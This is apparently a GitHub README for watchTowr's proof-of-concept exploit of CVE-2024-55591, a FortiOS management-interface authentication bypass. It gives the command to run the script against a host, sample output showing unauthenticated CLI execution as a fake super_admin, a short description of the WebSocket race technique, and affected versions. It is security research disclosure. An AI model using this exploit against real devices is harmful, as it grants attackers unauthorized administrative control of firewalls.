GitHub: https://github.com/watchtowrlabs/fortios-auth-bypass-poc-CVE-2024-55591
CVE-2024-55591
A Fortinet FortiOS Authentication Bypass Proof of Concept
See our blog post for technical details
Detection in Action

python CVE-2024-55591-PoC.py --host 192.168.1.5 --port 443 --command "get system status" --user watchTowr --ssl
__ ___ ___________
__ _ ______ _/ |__ ____ | |_\__ ____\____ _ ________
\ \/ \/ \__ \ ___/ ___\| | \\| | / _ \ \/ \/ \_ __ \
\ / / __ \| | \ \\___| Y | |( <_> \ / | | \
\/\_/ (____ |__| \\\\___ |___|__|__ | \\__ / \\/\_/ |__|
\\ \\ \\
CVE-2024-55591.py
(*) Fortinet FortiOS Authentication Bypass (CVE-2024-55591) POC by watchTowr
- Sonny , watchTowr (sonny@watchTowr.com)
CVEs: [CVE-2024-55591]
[*] Checking if target is a FortiOS Management interface
[*] Target is confirmed as a FortiOS Management interface
[*] Target is confirmed as vulnerable to CVE-2024-55591, proceeding with exploitation
Output from server: �m"watchTowr" "admin" "watchTowr" "super_admin" "watchTowr" "watchTowr" [13.37.13.37]:1337 [13.37.13.37]:1337
Output from server: �
get system status
Output from server: �~�FAKESERIAL # "Local_Process_Access" "Local_Process_Access" "root" "" "" "none" [x.x.x.x]:54546 [x.x.x.x]:443
Unknown action 0
FAKESERIAL #
FAKESERIAL # get system status
Version: FortiGate-VM64-AWS v7.0.16,build0667,241001 (GA.M)
Security Level: High
Firmware Signature: certified
Virus-DB: 1.00000(2018-04-09 18:07)
Description
This script is a proof of concept for CVE-2024-55591, targeting FortiOS (Fortigate) management interfaces. By creating brute forcing WebSocket connections to create a race condition along with an authentication bypass, it is possible to send FortiOS CLI commands unauthenticated. More details are described within our [blog post] (https://labs.watchtowr.com/).
Affected Versions
- FortiOS 7.0.0 through 7.0.16
- FortiProxy 7.0.0 through 7.0.19
- FortiProxy 7.2.0 through 7.2.12
More details at Fortinet advisory
Note
This script isn't designed to work with FortiProxy, as pre-flight checks determine if the instance is a FortiGate Management Interface, but it is assumed the underlying technique is applicable to affected FortiProxy devices.
Follow watchTowr Labs
For the latest security research follow the watchTowr Labs Team